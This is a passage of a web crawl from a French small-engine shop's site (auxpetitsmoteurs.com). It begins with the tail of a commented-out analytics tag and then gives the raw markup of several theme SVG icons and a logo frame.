      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->    

    
      
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/f.svg
body_size: 1133
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 95.71"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M94,13.3H92.94a11.94,11.94,0,0,0-2.5-6.14l.8-.78a1.41,1.41,0,0,0-2-2l-.79.78a12,12,0,0,0-6.1-2.62V1.43A1.42,1.42,0,0,0,81,0a1.4,1.4,0,0,0-1.43,1.4V2.48A11.89,11.89,0,0,0,73.39,5l-.77-.79a1.41,1.41,0,1,0-2,2l.72.73-4.84,4.74-.71-.73a1.41,1.41,0,1,0-2,2l.71.73-4.82,4.73-.72-.73a1.41,1.41,0,1,0-2,2l.72.72-4.83,4.74-.72-.73a1.41,1.41,0,0,0-2,2l.71.73L46,31.77,45.23,31a1.41,1.41,0,0,0-2,2l.72.73-7.69,7.54a12.94,12.94,0,0,0-11.19,2.13l-.34.26L23.85,42A10,10,0,0,0,6,50.77l2.54,5.14L7,57.1A12.9,12.9,0,0,0,4.68,75.48l-2.8,2.75a6.24,6.24,0,0,0-.09,8.84l6.63,6.76a6.27,6.27,0,0,0,8.86.08L20,91.22l.58.58a1.4,1.4,0,0,0,2,0l3.85-3.77h0l3.65-3.57.08-.09,13.1-12.83s0,0,0,0l3.49-3.42,0,0L55.08,60a1.43,1.43,0,0,0,0-2l-.58-.59,6.42-6.29.72.73a1.41,1.41,0,1,0,2-2L63,49.13l4.83-4.74.72.74a1.41,1.41,0,1,0,2-2l-.72-.74,4.83-4.73.72.74a1.41,1.41,0,0,0,2-2l-.72-.74L81.49,31l.71.73a1.41,1.41,0,1,0,2-2L83.51,29l4.83-4.73.71.73a1.42,1.42,0,0,0,2-2l-.77-.79a11.94,11.94,0,0,0,2.61-6.1H94a1.41,1.41,0,1,0,0-2.82ZM12.87,47.36a2.29,2.29,0,0,1,1-3,2.32,2.32,0,0,1,2.67.46,2,2,0,0,1,.39.57l1.51,3-3.7,2.81Zm-4.7-3.3A7.13,7.13,0,0,1,20,41.37a7.42,7.42,0,0,1,1.3,1.83l1.09,2.21-1.64,1.25L19.51,44.1a4.81,4.81,0,0,0-.93-1.31,5.11,5.11,0,0,0-8.24,5.83L27.39,83.17l-1.52,1.49L11.61,55.77l-.06-.11-3-6.14a7.09,7.09,0,0,1-.35-5.46ZM10,81l4.65,4.75-1.74,1.71L8.26,82.71Zm5.3,10.9a3.44,3.44,0,0,1-4.86,0L3.81,85.09a3.43,3.43,0,0,1,0-4.85l2.75-2.69L8,79,5.27,81.68a1.43,1.43,0,0,0,0,2l6.63,6.76a1.43,1.43,0,0,0,1,.43,1.41,1.41,0,0,0,1-.41l2.75-2.7,1.42,1.44Zm6.33-3.08L7.54,74.46A10.09,10.09,0,0,1,8.67,59.35l1.14-.86L23.75,86.74Zm20.7-20.3-4.15-4.23a1.05,1.05,0,0,1-.29-.71,1.08,1.08,0,0,1,.33-.74,1,1,0,0,1,1.43,0l4.14,4.22Zm3.49-3.42-4.15-4.23a3.85,3.85,0,0,0-5.5,5.4l4.14,4.23L29.51,81.09,16,53.78l10.71-8.1a10.11,10.11,0,0,1,13.28,1l8.08,8.24h0l3.36,3.42,0,0,0,0,.55.56ZM42.88,45.53,77.76,11.34a4.41,4.41,0,0,1,6.2,0l.13.14A4.41,4.41,0,0,1,84,17.74L49.15,51.92Zm8.25,8.41L86,19.75a7.23,7.23,0,0,0,.12-10.19L86,9.42a7.22,7.22,0,0,0-10.22-.1l-35,34.27a12.47,12.47,0,0,0-1.71-1.15L74.3,7.93h0l.06,0a9.27,9.27,0,0,1,6.55-2.64h0A9.18,9.18,0,0,1,87.45,8l.1.09a9.25,9.25,0,0,1-.13,13.09L52.54,55.38Z"/><path class="cls-1" d="M12.55,72.64a1.41,1.41,0,0,0-2,2l2.6,2.65a1.41,1.41,0,1,0,2-2Z"/><path class="cls-1" d="M34.12,53.45l-5.23,5.12a1.41,1.41,0,1,0,2,2l5.23-5.12a1.41,1.41,0,0,0-2-2Z"/><path class="cls-1" d="M32.36,49.64a1.41,1.41,0,0,0-2,0l-5.23,5.12a1.43,1.43,0,0,0,0,2,1.41,1.41,0,0,0,2,0l5.23-5.12a1.41,1.41,0,0,0,0-2Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/1.svg
body_size: 417
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 76 101"><defs><style>.cls-1{fill:#ed1c24;stroke:#fff;stroke-miterlimit:10;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M75.5,25.5V88A12.52,12.52,0,0,1,63,100.5H13A12.52,12.52,0,0,1,.5,88V25.5A12.52,12.52,0,0,1,13,13a3.13,3.13,0,0,1,0,6.25A6.25,6.25,0,0,0,6.75,25.5V88A6.25,6.25,0,0,0,13,94.25H63A6.25,6.25,0,0,0,69.25,88V25.5A6.25,6.25,0,0,0,63,19.25,3.13,3.13,0,0,1,63,13,12.52,12.52,0,0,1,75.5,25.5ZM18.24,45.09l4.35,4.16L32.63,39a3.13,3.13,0,0,1,4.51,4.33l-12,12.5a3.15,3.15,0,0,1-4.38.14L14,49.68a3.12,3.12,0,0,1,4.23-4.59Zm5.7,24.16a4.69,4.69,0,1,1-4.69-4.69A4.69,4.69,0,0,1,23.94,69.25ZM19.25,22.38a3.14,3.14,0,0,1,3.13-3.13h4.85a12.5,12.5,0,1,1,21.54,0h4.85a3.13,3.13,0,1,1,0,6.25H22.38A3.14,3.14,0,0,1,19.25,22.38ZM31.75,13A6.25,6.25,0,1,0,38,6.75,6.25,6.25,0,0,0,31.75,13ZM63,69.25a3.13,3.13,0,0,1-3.12,3.13h-25a3.13,3.13,0,0,1,0-6.26h25A3.13,3.13,0,0,1,63,69.25ZM63,50.5a3.13,3.13,0,0,1-3.12,3.12H41.12a3.12,3.12,0,0,1,0-6.24H59.88A3.13,3.13,0,0,1,63,50.5Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/c.svg
body_size: 1951
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 84.3"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M85.89,65.21a9.56,9.56,0,0,0-8,4.31V62a3.18,3.18,0,0,0,3.18-3.18V52.49A1.12,1.12,0,0,0,81,52v-.1a.87.87,0,0,0-.14-.27,17.64,17.64,0,0,0-14.06-7H54.08a4.78,4.78,0,0,0-4.78,4.78v5.85c-7-5.3-19.08-14.82-28.62-22.49V23.86a1.6,1.6,0,0,0-3.19,0v6.26L9.34,23.59a4.54,4.54,0,0,0,.2-1.32v-8a4.77,4.77,0,0,0-9.54,0v8a4.76,4.76,0,0,0,7.49,3.91c8.75,7,32.45,26,41.85,33A3.17,3.17,0,0,0,52.49,62v1.8L49.16,63a12.72,12.72,0,0,0-9.32-4.18L9.29,35.25l-6.49-5a1.59,1.59,0,0,0-2.23.29A1.62,1.62,0,0,0,.24,31.7a1.56,1.56,0,0,0,.62,1.06l4.77,3.62c-3.45,3-3.88,8.15-4,11.1-.76,8.19.54,15.14,3.83,20.45,5.71,9.21,16.29,11.42,24.47,11.59a12.6,12.6,0,0,0,16,3.19H80.69a9.4,9.4,0,0,0,5.2,1.59,9.55,9.55,0,0,0,0-19.09ZM3.18,22.27v-8a1.59,1.59,0,0,1,3.18,0v8a1.59,1.59,0,0,1-3.18,0ZM76,72.64l.59.14a10.09,10.09,0,0,0-.23,2,9.58,9.58,0,0,0,1.29,4.77h-28A12.59,12.59,0,0,0,51.58,66.8C57.43,68.28,68.82,71,76,72.64Zm2-13.79H52.49V54.08H77.93ZM52.49,49.31a1.6,1.6,0,0,1,1.59-1.6H66.8a14.37,14.37,0,0,1,9,3.19H52.49ZM55.67,62H74.75v7.06c-5.83-1.35-13.55-3.18-19.08-4.5ZM8.13,66.26C5.22,61.49,4,55.3,4.68,47.73c.3-3.55.86-7.43,3.46-9.34L35.56,59.56a12.74,12.74,0,0,0-8.52,12A12.56,12.56,0,0,0,28,76.34c-7-.54-15.26-2.78-19.85-10.08ZM32,77.06l-.12-.16A9.54,9.54,0,0,1,39.33,62a1.55,1.55,0,0,0,.43,0,9.54,9.54,0,1,1-7.79,15Zm53.91,4.06a6.37,6.37,0,1,1,6.36-6.37,6.37,6.37,0,0,1-6.36,6.37Z"/><path class="cls-1" d="M21.14,68.63A14.12,14.12,0,0,1,14.31,64c-3.18-4.13-3.59-10.25-3.37-14.64a1.59,1.59,0,1,0-3.18-.18c-.25,4.95.24,11.85,4,16.76a17.26,17.26,0,0,0,8.33,5.6,1.29,1.29,0,0,0,.51.1,1.61,1.61,0,0,0,.51-3.18Z"/><path class="cls-1" d="M39.76,66.8a4.77,4.77,0,1,0,4.77,4.77,4.78,4.78,0,0,0-4.77-4.77Zm0,6.36a1.59,1.59,0,1,1,1.59-1.59,1.59,1.59,0,0,1-1.59,1.59Z"/><path class="cls-1" d="M87.48,74.75a1.59,1.59,0,1,1-1.59-1.59,1.59,1.59,0,0,1,1.59,1.59Z"/><path class="cls-1" d="M35,3.18h1.59a1.59,1.59,0,1,0,0-3.18H35a1.59,1.59,0,0,0,0,3.18Z"/><path class="cls-1" d="M60.84,15.17a1.58,1.58,0,0,0,1.24.61,1.6,1.6,0,0,0,1-.37,1.58,1.58,0,0,0,.22-2.22c-.71-.9-1.48-1.75-2.24-2.56a1.59,1.59,0,1,0-2.26,2.25,27.53,27.53,0,0,1,2,2.29Z"/><path class="cls-1" d="M68,29c.3,1,.57,2,.81,3a1.59,1.59,0,0,0,1.59,1.22h.37A1.59,1.59,0,0,0,72,31.4c-.26-1.08-.54-2.18-.88-3.18a1.59,1.59,0,1,0-3,.92Z"/><path class="cls-1" d="M65.78,23.16a1.59,1.59,0,0,0,1.43.9,1.64,1.64,0,0,0,.69-.14,1.59,1.59,0,0,0,.76-2.11,29.75,29.75,0,0,0-1.59-3,1.6,1.6,0,1,0-2.77,1.59c.55.88,1,1.88,1.48,2.77Z"/><path class="cls-1" d="M42.7,4a28.29,28.29,0,0,1,3,.78,1.89,1.89,0,0,0,.41,0,1.59,1.59,0,0,0,1.52-1.11,1.62,1.62,0,0,0-.1-1.22,1.64,1.64,0,0,0-.94-.79C45.52,1.32,44.42,1,43.29.8A1.58,1.58,0,0,0,41.42,2,1.59,1.59,0,0,0,42.7,4Z"/><path class="cls-1" d="M51.4,7.19c.91.51,1.79,1,2.65,1.59a1.53,1.53,0,0,0,.9.29,1.59,1.59,0,0,0,.91-2.9c-.94-.65-1.93-1.25-2.91-1.81a1.56,1.56,0,0,0-1.21-.14,1.61,1.61,0,0,0-.34,3Z"/><path class="cls-1" d="M69.89,38.32v1.54a1.57,1.57,0,0,0,1.68,1.49h.1a1.54,1.54,0,0,0,1.1-.54,1.57,1.57,0,0,0,.39-1.16v-1.6a1.54,1.54,0,0,0-.6-1.14,1.66,1.66,0,0,0-2.67,1.41Z"/><path class="cls-1" d="M31.81,9.54H33.4a1.59,1.59,0,0,0,.08-3.18H31.81a1.59,1.59,0,0,0,0,3.18Z"/><path class="cls-1" d="M47.3,12.12a1.59,1.59,0,0,0,.41,2.19,22.33,22.33,0,0,1,2.37,2,1.68,1.68,0,0,0,1.09.41,1.63,1.63,0,0,0,1.16-2.75,26.45,26.45,0,0,0-2.67-2.18,1.62,1.62,0,0,0-1.27-.34,1.56,1.56,0,0,0-1.09.72Z"/><path class="cls-1" d="M61.14,33.3a1.57,1.57,0,0,0,1.11-1.93,33,33,0,0,0-1-3.19,1.59,1.59,0,0,0-2-1,1.62,1.62,0,0,0-1,2.05c.35,1,.67,2,.94,3a1.6,1.6,0,0,0,1.59,1.18,1.23,1.23,0,0,0,.37-.12Z"/><path class="cls-1" d="M39.41,10.48a24.67,24.67,0,0,1,2.91.94,1.51,1.51,0,0,0,.59.11,1.59,1.59,0,0,0,.57-3.07A30.25,30.25,0,0,0,40.22,7.4a1.59,1.59,0,0,0-.81,3.08Z"/><path class="cls-1" d="M54.43,18.7a1.6,1.6,0,0,0-.35,2.22,19.87,19.87,0,0,1,1.59,2.62,1.59,1.59,0,0,0,1.38.81,1.76,1.76,0,0,0,.78-.19A1.59,1.59,0,0,0,58.44,22c-.56-1-1.18-2-1.8-2.88a1.6,1.6,0,0,0-2.21-.4Z"/><path class="cls-1" d="M62,41.35h.08a1.59,1.59,0,0,0,1.51-1.59,6.53,6.53,0,0,0-.13-1.59,1.58,1.58,0,0,0-.57-1.08,1.61,1.61,0,0,0-1.18-.35,1.59,1.59,0,0,0-1.41,1.73c0,.53.08,1,.11,1.52A1.58,1.58,0,0,0,62,41.35Z"/><path class="cls-1" d="M52.49,41.35h.09a1.61,1.61,0,0,0,1.5-1.7A10.59,10.59,0,0,0,53.89,38a1.61,1.61,0,0,0-3.19.44c.13.88.16,1.42.16,1.45a1.6,1.6,0,0,0,1.63,1.49Z"/><path class="cls-1" d="M37.07,14.08a1.59,1.59,0,0,0-1,3,16.9,16.9,0,0,1,2.72,1.2,1.59,1.59,0,0,0,1.52-2.8,22,22,0,0,0-3.19-1.4Z"/><path class="cls-1" d="M45.74,19.69a1.59,1.59,0,1,0-2.3,2.2,22.19,22.19,0,0,1,1.91,2.3,1.56,1.56,0,0,0,1.28.67,1.72,1.72,0,0,0,.94-.3,1.62,1.62,0,0,0,.64-1,1.58,1.58,0,0,0-.29-1.19,23.87,23.87,0,0,0-2.18-2.64Z"/><path class="cls-1" d="M49.3,32.4a1.62,1.62,0,0,0,1.6,1.1,1.24,1.24,0,0,0,.47,0,1.59,1.59,0,0,0,1-2c-.35-1.1-.75-2.15-1.16-3.18a1.6,1.6,0,0,0-3,1.24,20,20,0,0,1,1,2.83Z"/><path class="cls-1" d="M28.63,15.9h1.59a1.59,1.59,0,1,0,.09-3.18H28.63a1.59,1.59,0,0,0,0,3.18Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/i.svg
body_size: 1548
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 86.49"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M6.15,63.64c-1.37-.53-2.67-.93-3.88-1.53A6.32,6.32,0,0,1,.5,60.61,1.88,1.88,0,0,1,.57,58a1.86,1.86,0,0,1,2.69,0,4.34,4.34,0,0,0,3.23,1.49A1.1,1.1,0,0,0,7.33,59a16.37,16.37,0,0,1,4.49-5.83A8.15,8.15,0,0,1,9.71,48a4,4,0,0,1,.4-1.91,1.64,1.64,0,0,1,2.05-.68,1.81,1.81,0,0,1,1.38,1.92,4.41,4.41,0,0,0,1.23,3.23c.2.2.62.41.83.33a16.49,16.49,0,0,1,7.45-1.06,8.25,8.25,0,0,1,2.74-5.7A1.82,1.82,0,0,1,28.15,44a1.79,1.79,0,0,1,.75,2.15,4.32,4.32,0,0,1-.65,1,9.46,9.46,0,0,0-1,1.67c-.63,1.71-.44,2,1.42,2.68l6.07-8.54c-3.33-2.5-10.4-4.21-15.15-3.63v2.92c0,1.45,0,2.9,0,4.34a1.94,1.94,0,1,1-3.88,0c-.05-1.82,0-3.64,0-5.45V39.67l-4.77,1.71c-.35.13-.67.32-1,.44a2,2,0,0,1-2.45-1,1.82,1.82,0,0,1,.93-2.52c2-.82,4.09-1.5,6.14-2.23.35-.12.71-.19,1.11-.29V27.37c-1.4,0-2.72,0-4,0-1.84,0-2.49-.66-2.49-2.48q0-7.06,0-14.13c0-1.94.59-2.53,2.52-2.53H30.13c1.86,0,2.36.42,2.69,2.3a11.82,11.82,0,0,1,9.55,6.16,11.49,11.49,0,0,1,1,8.93C42,30.87,35.78,36.32,27.1,33.2a19.94,19.94,0,0,0,0,2.2,1,1,0,0,0,.64.58A31.83,31.83,0,0,1,37,39.66c.26-.33.51-.64.74-1,14.22-20,9.92-14.2,24.14-34.23,3.53-5,8.7-5.86,13.72-2.34l3.53,2.5c.3-.4.58-.78.87-1.15A1.83,1.83,0,0,1,82.7,3C86.32,5.51,90,8,93.48,10.66a5.33,5.33,0,0,1-6.17,8.65c-3.66-2.47-7.23-5.06-10.81-7.63A1.85,1.85,0,0,1,76.05,9c.23-.38.5-.74.86-1.26a56.77,56.77,0,0,0-5.28-3.45c-2.21-1.14-4.73-.24-6.32,2-4,5.55-14.05,20-24.41,34.6-.23.33-.45.66-.49.73a87.11,87.11,0,0,1,5.9,7.24A28.89,28.89,0,0,1,49.8,74a2.68,2.68,0,0,1-1,1.61,2.86,2.86,0,0,1-2.15,0c-.86-.38-.92-1.29-.72-2.22a44.31,44.31,0,0,0,1.32-6.95c.43-8.55-2.84-15.57-9.28-21.34l-6.19,8.71,1.57,1.69a8.61,8.61,0,0,1,5.41-2.07c1.45,0,2.37.74,2.38,1.92s-.86,1.84-2.25,1.95a5.52,5.52,0,0,0-1.71.38c-1.66.69-1.67,1-1.27,2.71.47,2.06.72,4.19,1.09,6.42a8.46,8.46,0,0,1,4.77,2.1c1.13,1,1.35,2.2.57,3.11s-1.93.83-3.12-.16A5.61,5.61,0,0,0,37.8,71c-1.67-.67-1.87-.47-2.82,1-1.14,1.79-2.48,3.46-3.82,5.28A7.92,7.92,0,0,1,33,81.86,5.7,5.7,0,0,1,33,83.29a1.91,1.91,0,0,1-3.77-.46,4.32,4.32,0,0,0-1.27-3.32,1,1,0,0,0-.82-.25A16.79,16.79,0,0,1,20,80.33c-.67,1.55-1.24,3-1.91,4.35a4.57,4.57,0,0,1-1.08,1.25,1.91,1.91,0,0,1-2.71,0,1.86,1.86,0,0,1-.06-2.61,4.7,4.7,0,0,0,1.51-3.24,1.32,1.32,0,0,0-.57-1,15.7,15.7,0,0,1-5.53-4.16c-1.71.62-3.3,1.23-4.91,1.77a3.13,3.13,0,0,1-1.33,0,1.88,1.88,0,0,1-1.73-2,1.8,1.8,0,0,1,1.81-1.86,4.79,4.79,0,0,0,3.35-1.23c.21-.19.43-.61.35-.81A16.43,16.43,0,0,1,6.15,63.64Zm20.78-3c.22.36.43.67.61,1a7.09,7.09,0,0,1-10.76,8.88A7,7,0,0,1,15,62.07a7.12,7.12,0,0,1,7.94-3.93A1.41,1.41,0,0,0,24,57.91c.79-1,1.47-2,2.2-3-4.39-2.45-10.87-1.12-14.21,3.7A11.41,11.41,0,0,0,30.34,72.15c3.58-4.48,3.18-11.49-.92-15.09ZM32,30.3a7.95,7.95,0,1,0-7.92-8A8,8,0,0,0,32,30.3ZM20.24,23.4A12.15,12.15,0,0,1,26,12.13H13V23.4ZM80.32,9.67c3,2.13,5.9,4.19,8.81,6.23a1.4,1.4,0,0,0,2.08-.26A1.34,1.34,0,0,0,91,13.58c-2.92-2.13-5.89-4.2-8.89-6.34ZM23.16,35.28c-.13-2.41.59-4.82-1.24-7a2.1,2.1,0,0,0-2.37-.82c0,2.42,0,4.77,0,7.13,0,.21,0,.43.06.68ZM21.17,62a3,3,0,0,0-2.94,3.56,3.12,3.12,0,0,0,3.69,2.64,3,3,0,0,0,2.42-3.94c-.47.66-.88,1.25-1.32,1.82a1.91,1.91,0,0,1-2.8.53,1.93,1.93,0,0,1-.35-2.76C20.27,63.23,20.71,62.64,21.17,62Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/h.svg
body_size: 965
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 78.19"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M76.44,17.87a2.09,2.09,0,0,1-2.08-2.09V10.69a2.08,2.08,0,1,1,4.16,0v5.09A2.09,2.09,0,0,1,76.44,17.87Z"/><path class="cls-1" d="M59.31,22a2.07,2.07,0,0,1-1.47-.61L54.37,18A2.08,2.08,0,0,1,57.31,15l3.48,3.47A2.08,2.08,0,0,1,59.31,22Z"/><path class="cls-1" d="M55.15,39.16h-6a2.09,2.09,0,0,1,0-4.17h6a2.09,2.09,0,0,1,0,4.17Z"/><circle class="cls-1" cx="70.89" cy="31.98" r="2.31"/><path class="cls-1" d="M89.63,17.09c1.46-1.3,2.83-2.43,4.09-3.66,1.91-1.87,1.92-2.85,0-4.58C85.68,1.53,76.22-1.39,65.54.62,48.76,3.78,37.72,18.79,39.23,35.87c.05.63-.21,1.69-.65,1.91-1.74.88-3.61,1.5-5.64,2.3,0-.86,0-1.32,0-1.76.52-5.84,1-11.68,1.62-17.51.15-1.53.08-2.93-1.7-3.22-2-.33-2.43,1.14-2.56,2.75q-.33,3.91-.7,7.83c-.38,4-.79,7.91-1.2,12.12-3.26-1.39-6.15-2.64-9.06-3.85-5.22-2.18-4.32-2.86-8.3,2.36C8,42.83,5,47,1.82,50.88a6.36,6.36,0,0,0-1.12,6c.57,1.71,1.15,3.43,1.15,3.45-2.34,2.23-2.38,2.53-.56,5.27C3.63,69.17,6,72.7,8.34,76.22c1.57,2.35,2.21,2.48,4.72,1,1.34-.77,2.71-1.49,4-2.32C27.3,68.32,39.1,64.18,48,55.14c1.72,1.82,3.24,1.1,4.61-.54,1.08-1.3,2.14-2.62,3.22-3.92,1.12.83,1.69,1.22,2.26,1.61A23.85,23.85,0,0,0,90,47.75c2.91-3.49,4.29-7.61,5.41-11.87l.06-6.17C94.37,25.26,93,20.94,89.63,17.09ZM6,52.59c3-3.79,5.91-7.71,8.78-11.63a1.8,1.8,0,0,1,2.68-.67c2.62,1.23,5.32,2.29,8.43,3.61L5.83,57.83A3.82,3.82,0,0,1,6,52.59ZM11.5,73.17,5.06,63.58,29.8,46.46,38,58Zm29.85-18L33.71,44.52,40,41.86l4.93,10.06Zm8.78-4.59c-7.7-7.59-10.49-24.16,0-36.35C61.87.59,80.67,2.51,89.8,11.32c-3.81,3.8-7.5,7.52-11.26,11.16A2.23,2.23,0,0,1,76.6,23c-4.74-1.92-9.14-1.58-12.79,2.15-3.91,4-3.82,8.66-1.53,13.42Zm35.72-4.66c-7,7.55-19.46,8.49-26.41,1.78,2.24-2.21,4.45-4.45,6.72-6.62,1.46-1.38,1.8-2.6.4-4.36a6.53,6.53,0,0,1,.32-8.65,6.41,6.41,0,0,1,8.63-.54c1.8,1.37,3.14,1.19,4.58-.39,2.07-2.26,4.21-4.46,6.3-6.66C92.91,26.18,92.47,38.81,85.85,45.92Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/circle.svg
body_size: 57
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><defs><style>.cls-1{fill:#333;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="30" cy="30" r="30"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/auxpetit.svg
body_size: 227290
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 461 337"><defs><style>.cls-1{isolation:isolate;}.cls-2{opacity:0.15;mix-blend-mode:multiply;}.cls-3{fill:#fff;}</style></defs><g class="cls-1"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><image class="cls-2" width="461" height="337" xlink:href="[data-uri]"/><path class="cls-3" d="M435.17,15.18H25.83a10,10,0,0,0-10,10V283.9a10,10,0,0,0,10,10H205.75l25,26.11a5.93,5.93,0,0,0,8.55,0l25-26.11H435.17a10,10,0,0,0,10-10V25.18A10,10,0,0,0,435.17,15.18Z"/><image width="489" height="300" transform="translate(32.68 34.63) scale(0.81)" xlink:href="[data-uri]"/></g></g></g></svg>